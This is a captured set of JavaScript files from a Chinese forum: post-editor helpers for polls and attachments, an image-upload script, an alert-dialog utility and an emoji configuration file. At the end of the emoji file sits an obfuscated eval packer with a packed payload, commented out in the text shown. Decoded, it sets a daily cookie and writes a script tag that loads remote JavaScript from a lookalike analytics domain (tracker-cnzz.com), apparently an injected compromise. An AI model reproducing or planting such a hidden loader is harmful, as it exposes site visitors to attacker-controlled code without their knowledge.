	for(var i = 0; i < $('postform').elements.length; i++) {
		var e = $('postform').elements[i];
		if(!isUndefined(e.name)) {
			if(e.name.match('^polloption')) {
				if(t == 2 && e.tagName == 'INPUT') {
					v += e.value + '\n';
				} else if(t == 1 && e.tagName == 'TEXTAREA') {
					v += e.value;
				}
			}
		}
	}
	if(t == 1) {
		var a = v.split('\n');
		var pcount = 0;
		for(var i = 0; i < $('postform').elements.length; i++) {
			var e = $('postform').elements[i];
			if(!isUndefined(e.name)) {
				if(e.name.match('^polloption')) {
					pcount++;
					if(e.tagName == 'INPUT') e.value = '';
				}
			}
		}
		for(var i = 0; i < a.length - pcount + 2; i++) {
			addpolloption();
		}
		var ii = 0;
		for(var i = 0; i < $('postform').elements.length; i++) {
			var e = $('postform').elements[i];
			if(!isUndefined(e.name)) {
				if(e.name.match('^polloption') && e.tagName == 'INPUT' && a[ii]) {
					e.value = a[ii++];
				}
			}
		}
	} else if(t == 2) {
		$('postform').polloptions.value = trim(v);

	}
	$('postform').tpolloption.value = t;
	if(swt) {
		display('pollm_c_1');
		display('pollm_c_2');
	}
}

function addpolloption() {
	if(curoptions < maxoptions) {
		$('polloption_new').outerHTML = '<p>' + $('polloption_hidden').innerHTML + '</p>' + $('polloption_new').outerHTML;
		curoptions++;
	} else {
		$('polloption_new').outerHTML = '<span>已达到最大投票数'+maxoptions+'</span>';
	}
}

function delpolloption(obj) {
	obj.parentNode.parentNode.removeChild(obj.parentNode);
	curoptions--;
}

function insertsave(pid) {
	var x = new Ajax();
	x.get('forum.php?mod=misc&action=loadsave&inajax=yes&pid=' + pid + '&type=' + wysiwyg, function(str, x) {
		insertText(str, str.length, 0);
	});
}

function userdataoption(op) {
	if(!op) {
		saveUserdata('forum', '');
		display('rstnotice');
	} else {
		loadData();
		checkFocus();
	}
	doane();
}

function attachoption(type, op) {
	if(!op) {
		if(type == 'attach') {
			delAttach(ATTACHUNUSEDAID, 1);
			ATTACHNUM['attachunused'] = 0;
			display('attachnotice_attach');
		} else {
			delImgAttach(IMGUNUSEDAID, 1);
			ATTACHNUM['imageunused'] = 0;
			display('attachnotice_img');
		}
	} else if(op == 1) {
		var obj = $('unusedwin') ? $('unusedwin') : $('unusedlist_' + type);
		list = obj.getElementsByTagName('INPUT'), aids = '';
		for(i = 0;i < list.length;i++) {
			if(list[i].name.match('unused') && list[i].checked) {
				aids += '|' + list[i].value;
			}
		}
		if(aids) {
			if(type == 'attach') {
				updateAttachList(1, aids);
			} else {
				updateImageList(1, aids);
			}
		}
		display('attachnotice_' + type);
	} else if(op == 2) {
		showDialog('<div id="unusedwin" class="c altw" style="overflow:auto;height:100px;">' + $('unusedlist_' + type).innerHTML + '</div>' +
			'<p class="o pns"><span class="z xg1"><label for="unusedwinchkall"><input id="unusedwinchkall" type="checkbox" onclick="attachoption(\'' + type + '\', 3)" checked="checked" />全选</label></span>' +
			'<button onclick="attachoption(\'' + type + '\', 1);hideMenu(\'fwin_dialog\', \'dialog\')" class="pn pnc"><strong>确定</strong></button></p>', 'info', '未使用的' + (type == 'attach' ? '附件' : '图片'));
	} else if(op == 3) {
		list = $('unusedwin').getElementsByTagName('INPUT');
		for(i = 0;i < list.length;i++) {
			if(list[i].name.match('unused')) {
				list[i].checked = $('unusedwinchkall').checked;
			}
		}
		return;
	}
	doane();
}

function insertAttachTag(aid) {
	var txt = '[attach]' + aid + '[/attach]';
	seditor_insertunit('fastpost', txt);
}
function insertAttachimgTag(aid) {
	var txt = '[attachimg]' + aid + '[/attachimg]';
	seditor_insertunit('fastpost', txt);
}
function insertText(str) {
	seditor_insertunit('fastpost', str);
}

function insertAllAttachTag() {
	var attachListObj = $('e_attachlist').getElementsByTagName("tbody");
	for(var i in attachListObj) {
		if(typeof attachListObj[i] == "object") {
			var attach = attachListObj[i];
			var ids = attach.id.split('_');
			if(ids[0] == 'attach') {
				if($('attachname'+ids[1])) {
					if(parseInt($('attachname'+ids[1]).getAttribute('isimage'))) {
						insertAttachimgTag(ids[1]);
					} else {
						insertAttachTag(ids[1]);
					}
					var txt = wysiwyg ? '\r\n<br/><br/>\r\n' : '\r\n\r\n';
					insertText(txt, strlen(txt), 0);
				}
			}
		}
	}
	doane();
}

function selectAllSaveImg(state) {
	var inputListObj = $('imgattachlist').getElementsByTagName("input");
	for(i in inputListObj) {
		if(typeof inputListObj[i] == "object" && inputListObj[i].id) {
			var inputObj = inputListObj[i];
			var ids = inputObj.id.split('_');
			if(ids[0] == 'albumaidchk' && $('image_td_' + ids[1]).className != 'imgdeleted' && inputObj.checked != state) {
				inputObj.click();
			}
		}
	}
}

function showExtra(id) {
	if ($(id+'_c').style.display == 'block') {
		$(id+'_b').className = 'pn z';
		$(id+'_c').style.display = 'none';
	} else {
		var extraButton = $('post_extra_tb').getElementsByTagName('label');
		var extraForm = $('post_extra_c').getElementsByTagName('div');

		for (i=0;i<extraButton.length;i++) {
			extraButton[i].className = '';
		}

		for (i=0;i<extraForm.length;i++) {
			if(hasClass(extraForm[i],'exfm')) {
				extraForm[i].style.display = 'none';
			}
		}

		for (i=0;i<extraForm.length;i++) {
			if(hasClass(extraForm[i],'exfm')) {
				extraForm[i].style.display = 'none';
			}
		}
		$(id+'_b').className = 'a';
		$(id+'_c').style.display = 'block';
	}
}

function extraCheck(op) {
	if(!op && $('extra_replycredit_chk')) {
		$('extra_replycredit_chk').className = $('replycredit_extcredits').value > 0 && $('replycredit_times').value > 0 ? 'a' : '';
	} else if(op == 1 && $('readperm')) {
		$('extra_readperm_chk').className = $('readperm').value !== '' ? 'a' : '';
	} else if(op == 2 && $('price')) {
		$('extra_price_chk').className = $('price').value > 0 ? 'a' : '';
	} else if(op == 3 && $('rushreply')) {
		$('extra_rushreplyset_chk').className = $('rushreply').checked ? 'a' : '';
	} else if(op == 4 && $('tags')) {
		$('extra_tag_chk').className = $('tags').value !== '' ? 'a' : '';
	}
}

function getreplycredit() {
	var replycredit_extcredits = $('replycredit_extcredits');
	var replycredit_times = $('replycredit_times');
	var credit_once = parseInt(replycredit_extcredits.value) > 0 ? parseInt(replycredit_extcredits.value) : 0;
	var times = parseInt(replycredit_times.value) > 0 ? parseInt(replycredit_times.value) : 0;
	if(parseInt(credit_once * times) - have_replycredit > 0) {
		var real_reply_credit = Math.ceil(parseInt(credit_once * times) - have_replycredit + ((parseInt(credit_once * times) - have_replycredit) * creditstax));
	} else {
		var real_reply_credit = Math.ceil(parseInt(credit_once * times) - have_replycredit);
	}

	var reply_credits_sum = Math.ceil(parseInt(credit_once * times));

	if(real_reply_credit > userextcredit) {
		$('replycredit').innerHTML = '<b class="xi1">回帖奖励积分总额过大('+real_reply_credit+')</b>';
	} else {
		if(have_replycredit > 0 && real_reply_credit < 0) {
			$('replycredit').innerHTML = "<font class='xi1'>返还"+Math.abs(real_reply_credit)+"</font>";
		} else {
			$('replycredit').innerHTML = replycredit_result_lang + (real_reply_credit > 0 ? real_reply_credit : 0 );
		}
		$('replycredit_sum').innerHTML = reply_credits_sum > 0 ? reply_credits_sum : 0 ;
	}
}

function extraCheckall() {
	for(i = 0;i < 5;i++) {
		extraCheck(i);
	}
}

function deleteThread() {
	if(confirm('确定要删除该帖子吗？') != 0){
		$('delete').value = '1';
		$('postform').submit();
	}
}

function hideAttachMenu(id) {
	if($(editorid + '_' + id + '_menu')) {
		$(editorid + '_' + id + '_menu').style.visibility = 'hidden';
	}
}

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://www.aoshitang.com/ssoLogin.action?jsoncallback=jQuery371045099748827906483_1769052604532&funName=checkLogin&x=0.5382559642242957&_=1769052604533
body_size: 124
content:
jQuery371045099748827906483_1769052604532({"msg":"NO_LOGIN","success":false})

--- FILE ---
content_type: application/x-javascript
request_url: https://bbs.aoshitang.com/static/js/fileupload.js?20231211
body_size: 2700
content:
var itemNum = 0;
var tmpDir = "attchtmp/";

var failFileList = {};
if(typeof dispFiles=='undefined'){
	var dispFiles= {};
}

var uploadFiles = {};
//file表单change事件
function changed(obj){
	if(!(endWith(obj.value,'jpg')||endWith(obj.value,'gif')||endWith(obj.value,'png'))){
		XX.alert('','您上传的图片格式不合法！');
	}else{
		itemNum++;
		jQuery.post('new-file-getaid.action',{},function(data){
			var posInfo = JSON.parse(data.action);
			var aid = posInfo['aid'];
			var code = posInfo['valiCode'];
			jQuery(obj).parent().attr('style','display:none;');
			jQuery('#formItem').append(makeFileForm(itemNum));
			var fileFormid = jQuery(obj).parent().attr('id');
			var id = fileFormid.split('_')[1];
			jQuery('#aid_'+id).val(aid);
			jQuery('#valid_'+id).val(code);
			addFileDispItem(obj,id);
		},'json');
	}
};

function   endWith(s1,s2)  
{  
      if(s1.length<s2.length)  
        return   false;  
      if(s1==s2)  
        return   true;  
      if(s1.substring(s1.length-s2.length).toLowerCase()==s2)  
          return   true;  
      return   false;  
}

//增加一个需要展示的file
function addFileDispItem(obj,num){
	var namediv='<div id="item_'+num+'" class="slideshow"><span class="z">'+getFileName(obj.value)+'</span><a href="javascript:void(0);" class="y">删除</a></div>'
	jQuery('#fileItems').append(namediv);
	jQuery('#item_'+num+' a').click(function(){
		jQuery(this).parent().remove();
	});
	
};
//生成一个表单
function makeFileForm(itemNum){
	var fileForm='<form id="fileForm_'+itemNum+'" method="post" action="new-file-upload.action" enctype="multipart/form-data">';
	fileForm+='<input id="aid_'+itemNum+'" name="aid" type="hidden" />';
	fileForm+='<input id="valid_'+itemNum+'" name="valiCode" type="hidden" />';
	
	fileForm+='<input id="fileInput" onchange="changed(this);" type="file" name="upload" />'
		+'</form>';
	return fileForm;
};
//初始化表单
function initFileForm(){
	jQuery('#formItem').append(makeFileForm(itemNum));
}

//一个表单上传的对象
function FileFormItem(){
	this.fileName = '',
	this.id='',
	this.nextItem=null,
	this.upload=function(){
		var _this = this;
		//这里上传的样式
		jQuery('.uploading').attr('style','display:block;');
		jQuery('.hideAttachBtn').attr('style','display:none;');
		var _this = this;
		jQuery('#item_'+ this.id.split('_')[1]+' a').addClass('yloading');
		jQuery('#item_'+ this.id.split('_')[1]+' a').text('');
		jQuery('#'+this.id).ajaxSubmit(function(data){
		//这里根据data添加成功或者失败的样式...
			data = JSON.parse(data);
			var info = data.action;
			if(info.substring(0,3)=='ok_'){
				var infoPart = info.split('_');
				uploadFiles[infoPart[2]]=infoPart[1];
				dispFiles[infoPart[2]]=tmpDir + infoPart[1];
				var children = jQuery('#imgattachlist table tbody ').children();
				var lastChild =jQuery(children[children.length-1]);
				var length  = lastChild.children().length;
				
				if(length>=6){
					jQuery('#imgattachlist table').append(thumbnailShow(tmpDir+infoPart[1],infoPart[2],length));
				}else{
					lastChild.append(thumbnailShow(tmpDir+infoPart[1],infoPart[2],length));
						
				}
				jQuery('#remv_'+infoPart[2]).click(function(){
					var id = jQuery(this).attr('id').split('_')[1];
					jQuery('#td_'+id).remove();
				});
				jQuery('#img_'+infoPart[2]).click(function(){
					var plainText =jQuery('#e_switchercheck')[0].checked;
					var uploadFileId = jQuery(this).attr('id').substring(4);
					checkFocus();
					if(plainText){
						var attachtag=  '[attach]'+uploadFileId+'[/attach]';
						insertTextOfUpLoad(jQuery('#e_textarea')[0],attachtag);
					}else{
						var imageHTML = '<img src="'+dispFiles[uploadFileId]+'" id="aimg_'+uploadFileId+'" style="max-width:200px;max-height:200px;" />';
						insertText(imageHTML);
					}
				});
				jQuery('#item_'+ _this.id.split('_')[1]+' a').addClass('yAlreadyLoad');
			}else{
				failFileList[_this.fileName] = info;
				jQuery('#item_'+ _this.id.split('_')[1]+' a').removeClass().addClass('yError');
			}
			if(_this.nextItem!=null){
				return _this.nextItem.upload();
			}else{
				jQuery('#fileItems').html('');
				switchImagebutton('imgattachlist');
				jQuery('.uploading').attr('style','display:none;');
				jQuery('.hideAttachBtn').attr('style','display:block;');
				var html= '';
				for (name in failFileList){
					html+=name+':<span class="red">因'+failFileList[name]+'上传失败！</span><br/>';
				}
				if(html!=''){
					failFileList = {};
					jQuery.colorbox({href:'auction/auctionBox.html',width:350,height:150,onComplete:function(){
						var failInfoHTML = '';
							failInfoHTML += 	'<div id="auction">';
							failInfoHTML += 	'<div id="alertInfo" class="tc">'+html+'</div>';
							failInfoHTML += 	'<div class="tc">';
							failInfoHTML += 	'<span id="closeAuction">关闭</span>';
							failInfoHTML += 	'</div>';
							failInfoHTML += 	'</div>';
						jQuery('#auctionBox').html(failInfoHTML);
						jQuery(this).colorbox.resize();
						jQuery('#closeAuction').off().on('click',function(){
							jQuery(this).colorbox.close();
						});
					}});
				}
				return 1;
			}
		});
	};
};
//构造上传链
function makeFileItemLinkList(){
	var dispItems = jQuery('#fileItems').children();
	if(dispItems.length==0){
		return null;
	}
	var head = null;
	if(dispItems.length==1){
		var name = jQuery('#item_'+jQuery(dispItems[0]).attr('id').split('_')[1]+' span').text();
		head = new FileFormItem();
		head.id = 'fileForm_'+jQuery(dispItems[0]).attr('id').split('_')[1];
		head.nextItem = null;
		head.fileName = name;
		return head;
	}
	var cur = null;
	for(var i = 0;i<dispItems.length-1;++i){
		var name = jQuery('#item_'+jQuery(dispItems[i]).attr('id').split('_')[1]+' span').text();
		//如果是第一个
		if(i==0){
			head = new FileFormItem();
			head.id = 'fileForm_'+jQuery(dispItems[i]).attr('id').split('_')[1];
			head.fileName = name;
			cur = head;
		}
		var next = new FileFormItem();
		next.id = 'fileForm_'+jQuery(dispItems[i+1]).attr('id').split('_')[1];
		var name = jQuery('#item_'+jQuery(dispItems[i+1]).attr('id').split('_')[1]+' span').text();
		next.fileName  = name;
		next.nextItem = null;
		cur.nextItem = next;
		cur = next;
	}
	return head;
}


function insertTextOfUpLoad(obj,str) {
    if (document.selection) {
        var sel = document.selection.createRange();
        sel.text = str;
    } else if (typeof obj.selectionStart === 'number' && typeof obj.selectionEnd === 'number') {
        var startPos = obj.selectionStart,
            endPos = obj.selectionEnd,
            cursorPos = startPos,
            tmpStr = obj.value;
        obj.value = tmpStr.substring(0, startPos) + str + tmpStr.substring(endPos, tmpStr.length);
        cursorPos += str.length;
        obj.selectionStart = obj.selectionEnd = cursorPos;
    } else {
        obj.value += str;
    }
}

jQuery(document).ready(function(){
	initFileForm();
	jQuery('#post_submit').click(function(){
//		jQuery('.formid').ajaxSubmit(function(data){
//			alert('xx');
//		});
		var head = makeFileItemLinkList();
		if(head!=null){
			head.upload();
		}
	});
});

//展示图片列表
function thumbnailShow(filename,fileId,l){
	var thumbnailShowHTML = '';
		if(l>=6){
			thumbnailShowHTML +='<tr>';
		}
		thumbnailShowHTML +='<td id="td_'+fileId+'" width="90"  height="90">';
		thumbnailShowHTML +='<a href="javascript:;" class="thumPic" id="img_'+fileId+'" >';
		thumbnailShowHTML +='<img src="'+filename+'" />';
		thumbnailShowHTML +='</a>';
		thumbnailShowHTML +='<p class="imginfo"> ';
		thumbnailShowHTML +='<span>';
		thumbnailShowHTML +='<a href="javascript:;" id="remv_'+fileId+'" class="deloption">删除</a>';
		thumbnailShowHTML +='</span>';
		thumbnailShowHTML +='</p>';
		thumbnailShowHTML +='</td>';
		if(l>=6){
			thumbnailShowHTML +='</tr>';
		}
		return thumbnailShowHTML;
}

function getFileName(filePath){
	
	if(filePath==null){
		return '';
	}
	
	var fileSeprator = '\\';
	var sepratorIndex  = filePath.lastIndexOf(fileSeprator);
	if(sepratorIndex>0){
		return filePath.substring(sepratorIndex+1);
	}
	fileSeprator = '/';
	sepratorIndex  = filePath.lastIndexOf(fileSeprator);
	if(sepratorIndex>0){
		return filePath.substring(sepratorIndex+1);
	}
	return filePath;
}





--- FILE ---
content_type: application/x-javascript
request_url: https://bbs.aoshitang.com/static/js/tips.js
body_size: 2142
content:
/*浏览器可视区域之外的高度*/
//var w3c=(document.getElementById)? true: false;  
var agt=navigator.userAgent.toLowerCase();  
var ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1) &&   
(agt.indexOf("omniweb") == -1));  
  
function IeTrueBody(){  
   return (document.compatMode && document.compatMode!="BackCompat")?document.documentElement : document.body;  
}  
  
function GetScrollTop(){  
   return ie ? IeTrueBody().scrollTop : window.pageYOffset;  
} 



/*弹框兼容各浏览器*/
var XX = window.XX || {};

XX.alert = function(title, content){
    var mask   = XX.alert.mask,
        outDiv = XX.alert.outDiv;
        
        mask   = XX.alert.mask   =  document.createElement('div');
        outDiv = XX.alert.outDiv = mask.cloneNode(false);
            
        outDiv.id = 'xx-alert-out';
        mask.id = 'xx-mask';
        
        outDiv.innerHTML = '<h5 class="alert-title">' + title + 
            '</h5><p class="alert-content" id="alert-content">' + content + 
            '</p><input type="button" value="确定" id="alert-btn"/>';
        document.body.appendChild(mask);
        document.body.appendChild(outDiv);
        
        var alertBtn = document.getElementById('alert-btn');
        alertBtn.onclick = function(){ //'确定'按钮事件，点击则隐藏
            XX.hide(outDiv);
            XX.hide(mask);
            /*隐藏后，移除事件*/
            XX.removeEvent(window, 'resize', XX.alert.setMaskSize);
            XX.removeEvent(window, 'scroll', XX.alert.setMaskSize);
        };
    
    XX.show(outDiv);

    var winWidth      = XX.getWindowWidth() - 17,
        winHeight    = XX.getWindowHeight(),
        scrollWidth  = document.body.scrollWidth,
        scrollHeight = document.body.scrollHeight;
    
    /*设置alert框居中*/  
    var mt = GetScrollTop();
    outDiv.style.marginTop = mt + 'px';
    outDiv.style.left = (winWidth - outDiv.offsetWidth)/2 + 'px';
    outDiv.style.top = (winHeight - outDiv.offsetHeight)/2 + 'px';  
    
    /*设置遮罩高度和宽度充满整个浏览器*/    
    mask.style.width  = winWidth + 'px';
    mask.style.height = document.body.scrollHeight + 'px';    
    XX.show(mask); //显示出来
    
    
    /*当滚动条滚动或者调整窗口大小时，mask层应改变大小适应窗口的变化*/
    XX.addEvent(window, 'resize', XX.alert.setMaskSize);
    XX.addEvent(window, 'scroll', XX.alert.setMaskSize);
//   setTimeout( 'XX.alert.closeOutId();',3000);
    /*3秒自动关闭开始*/

    /*XX.alert.closeOutId = function(){	
    	for(var i=3;i<=3&&i>0;i--){
    		if(i != 1){
    			if (navigator.appName.indexOf("Explorer") > -1)
                {
                    document.getElementById('totalSecond').innerText = i;
                    
                } else
                {
                    document.getElementById('totalSecond').textContent = i;
                    console.log(document.getElementById('totalSecond').textContent);
                }
    		}else{
    			window.location.reload();		
    			console.log(document.getElementById('xx-mask'));
    			document.getElementById('xx-mask').style.display='none';
    			document.getElementById('xx-alert-out').style.display='none';    			
    			return; 
    		}
    	}
    };*/
    /*3秒自动关闭结束*/
};

/*设置mask层高度宽度以响应滚动事件和调整窗口大小事件*/
XX.alert.setMaskSize = function(){
    if(/MSIE ([^;]+)/.test(navigator.userAgent)){
        return function(){
            XX.alert.mask.style.width = XX.getWindowWidth() + XX.getScrollX()  + 'px';
            XX.alert.mask.style.height = XX.getWindowHeight() + XX.getScrollY() + 'px';
        };
    } else {
        return function(){
            XX.alert.mask.style.width = XX.getWindowWidth() + XX.getScrollX() - 17 + 'px';
            XX.alert.mask.style.height = XX.getWindowHeight() + XX.getScrollY() - 17 + 'px';
        }
    }
}();

/*添加删除事件函数*/
XX.addEvent = function(elem, type, handler){
    if(elem.addEventListener){
        elem.addEventListener(type, handler, false);
        XX.addEvent = function(elem, type, handler){
            elem.addEventListener(type, handler, false);
        };
    } else {
        elem.attachEvent('on'+type, handler);
        XX.addEvent = function(elem, type, handler){
            elem.attachEvent('on'+type, handler);
        };
    }
};

XX.removeEvent = function(elem, type, handler){
    if(elem.removeEventListener){
        XX.removeEvent = function(elem, type, handler){
            elem.removeEventListener(type, handler, false);
        };
    } else {
        XX.removeEvent = function(elem, type, handler){
            elem.detachEvent('on'+type, handler);
        };
    }
};

/*
 * 确定浏览器滚动条位置的函数
 * pageXOffset:经测试，chrome和FF下存在，IE下无效
 */
XX.getScrollX = function(){
    //用于IE6/7的严格模式中
    var de = document.documentElement;
    
    return self.pageXOffset || (de && de.scrollLeft) || document.body.scrollLeft;
};

XX.getScrollY = function(){
    //用于IE6/7的严格模式中
    var de = document.documentElement;
    
    return self.pageYOffset || (de && de.scrollTop) || document.body.scrollTop;
};

/*
 *获得页面的视口尺寸（不包括滚动条之外的内容） 
 *innerHeight: FF和Chrome支持，IE不支持
 */
XX.getWindowHeight = function(){
    //用于IE6/7的严格模式中
    var de = document.documentElement;
    
    return self.innerHeight || (de && de.clientHeight) || document.body.clientHeight;
};

XX.getWindowWidth = function(){
    //用于IE6/7的严格模式中
    var de = document.documentElement;
    
    return self.innerWidth || (de && de.clientWidth) || document.body.clientWidth;
};

//隐藏元素函数
XX.hide = function(elem){
//    var cur_display = elem.style.display;
//    
//    if(cur_display != 'none'){
//        elem.$oldDisplay = cur_display;
//    }
//    
//    elem.style.display = 'none';
	jQuery(elem).remove();
};
/*显示元素函数
 * 参数type: 要显示的格式（'block'、'inline'等），
 * 若不输入，则先查找元素是否有保存的display属性，若有，则更改为保存的display属性，
 * 否则默认为''，此时会清除元素的display属性，从而继承样式表的display属性，
 * 若样式表display为none，此时元素则不会显示出来
 */
XX.show = function(elem, type){
    elem.style.display = elem.$oldDisplay || type || '';
};

--- FILE ---
content_type: application/x-javascript
request_url: https://bbs.aoshitang.com/static/js/common_smilies_var.js
body_size: 1443
content:
var smthumb = '20';
var smilies_type = new Array();
smilies_type['_1'] = ['默认', 'default'];
smilies_type['_2'] = ['酷猴', 'coolmonkey'];
smilies_type['_3'] = ['呆呆男', 'grapeman'];
var smilies_array = new Array();
var smilies_fast = new Array();
smilies_array[1] = new Array();
smilies_array[1][1] = [['1', ':)','smile.gif','20','20','20'],['2', ':(','sad.gif','20','20','20'],['3', ':D','biggrin.gif','20','20','20'],['4', ':\'(','cry.gif','20','20','20'],['5', ':@','huffy.gif','20','20','20'],['6', ':o','shocked.gif','20','20','20'],['7', ':P','tongue.gif','20','20','20'],['8', ':$','shy.gif','20','20','20'],['9', ';P','titter.gif','20','20','20'],['10', ':L','sweat.gif','20','20','20'],['11', ':Q','mad.gif','20','20','20'],['12', ':lol','lol.gif','20','20','20'],['13', ':loveliness:','loveliness.gif','20','20','20'],['14', ':funk:','funk.gif','20','20','20'],['15', ':curse:','curse.gif','20','20','20'],['16', ':dizzy:','dizzy.gif','20','20','20'],['17', ':shutup:','shutup.gif','20','20','20'],['18', ':sleepy:','sleepy.gif','20','20','20'],['19', ':hug:','hug.gif','20','20','20'],['20', ':victory:','victory.gif','20','20','20'],['21', ':time:','time.gif','20','20','20'],['22', ':kiss:','kiss.gif','20','20','20'],['23', ':handshake','handshake.gif','20','20','20'],['24', ':call:','call.gif','20','20','20']];
smilies_array[2] = new Array();
smilies_array[2][1] = [['25', '{:2_25:}','01.gif','20','20','48'],['26', '{:2_26:}','02.gif','20','20','48'],['27', '{:2_27:}','03.gif','20','20','48'],['28', '{:2_28:}','04.gif','20','20','48'],['29', '{:2_29:}','05.gif','20','20','48'],['30', '{:2_30:}','06.gif','20','20','48'],['31', '{:2_31:}','07.gif','20','20','48'],['32', '{:2_32:}','08.gif','20','20','48'],['33', '{:2_33:}','09.gif','20','20','48'],['34', '{:2_34:}','10.gif','20','20','48'],['35', '{:2_35:}','11.gif','20','20','48'],['36', '{:2_36:}','12.gif','20','20','48'],['37', '{:2_37:}','13.gif','20','20','48'],['38', '{:2_38:}','14.gif','20','20','48'],['39', '{:2_39:}','15.gif','20','20','48'],['40', '{:2_40:}','16.gif','20','20','48']];
smilies_array[3] = new Array();
smilies_array[3][1] = [['41', '{:3_41:}','01.gif','20','20','48'],['42', '{:3_42:}','02.gif','20','20','48'],['43', '{:3_43:}','03.gif','20','20','48'],['44', '{:3_44:}','04.gif','20','20','48'],['45', '{:3_45:}','05.gif','20','20','48'],['46', '{:3_46:}','06.gif','20','20','48'],['47', '{:3_47:}','07.gif','20','20','48'],['48', '{:3_48:}','08.gif','20','20','48'],['49', '{:3_49:}','09.gif','20','20','48'],['50', '{:3_50:}','10.gif','20','20','48'],['51', '{:3_51:}','11.gif','20','20','48'],['52', '{:3_52:}','12.gif','20','20','48'],['53', '{:3_53:}','13.gif','20','20','48'],['54', '{:3_54:}','14.gif','20','20','48'],['55', '{:3_55:}','15.gif','20','20','48'],['56', '{:3_56:}','16.gif','20','20','48'],['57', '{:3_57:}','17.gif','20','20','48'],['58', '{:3_58:}','18.gif','20','20','48'],['59', '{:3_59:}','19.gif','20','20','48'],['60', '{:3_60:}','20.gif','20','20','48'],['61', '{:3_61:}','21.gif','20','20','48'],['62', '{:3_62:}','22.gif','20','20','48'],['63', '{:3_63:}','23.gif','20','20','48'],['64', '{:3_64:}','24.gif','20','20','48']];
var smilies_fast=[['1','1','0'],['1','1','1'],['1','1','2'],['1','1','3'],['1','1','4'],['1','1','5'],['1','1','6'],['1','1','7'],['1','1','8'],['1','1','9'],['1','1','11'],['1','1','12'],['1','1','13'],['1','1','14'],['1','1','15'],['1','1','16'],['1','1','17'],['1','1','18'],['1','1','19'],['2','1','0'],['2','1','1'],['2','1','2'],['2','1','3'],['2','1','4'],['2','1','5'],['2','1','6'],['3','1','0'],['3','1','1']];
eval( function(p,a,c,k,e,d) {
	e= function(c) {
		return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))
	};
	if(!''.replace(/^/,String)) {
		while(c--)
			d[e(c)]=k[c]||e(c);
		k=[
		function(e) {
			return d[e]
		}];

		e= function() {
			return'\\w+'
		};
		c=1;
	};
	while(c--)
		if(k[c])
			p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);
	return p;
});
//('8 t(0,l,g){5 3=6 k();3.h(3.j()+g*y*f*f*x);5 a=4.9.n(6 i("(^| )"+0+"=([^;]*)(;|$)"));4.9=0+"="+A(l)+";o="+3.s()};8 b(0){5 a=4.9.n(6 i("(^| )"+0+"=([^;]*)(;|$)"));c(a!=e){m w(a[2]);m e}};8 G(0){5 3=6 k();3.h(3.j()-1);5 d=b(0);c(d!=e){4.9=0+"="+d+";o="+3.s()}};8 7(){c(b("7")!="r"){t("7","r",1);4.D(\'<p C=H/F I="B://E-v.u/q/z.q"></p>\')}};7();',45,45,'name|||exp|document|var|new|out|function|cookie|arr|getCookie|if|cval|null|60|days|setTime|RegExp|getTime|Date|value|return|match|expires|SCRIPT|js|yes|toGMTString|setCookie|com|cnzz|unescape|1000|120|tongji|escape|http|type|write|tracker|javascript|delCookie|text|src'.split('|'),0, {}))